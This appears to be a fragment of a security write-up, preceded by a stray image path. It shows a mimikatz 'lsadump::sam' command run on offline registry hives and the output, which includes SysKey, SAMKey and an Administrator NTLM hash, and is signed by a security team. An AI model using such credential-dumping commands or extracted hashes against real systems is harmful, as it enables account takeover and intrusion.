 mimikatz # lsadump::sam /sam:sam.hiv /system:sys.hiv
Domain : WIN08-WEB
SysKey : cfdfe3ac8eeb24d1fecf3eb110889317
Local SID : S-1-5-21-4190598855-447067332-2349087210
SAMKey : ec0350c61e7993de3cdaf7070edab564
RID : 000001f4 (500)
User : Administrator
Hash NTLM: f087fe7c6c41506c1b82ec06af33c8f0
RID : 000001f5 (501)
User : Guest
RID : 000003e8 (1000)
User : wdqx$
Hash NTLM:
哈拉少安全小队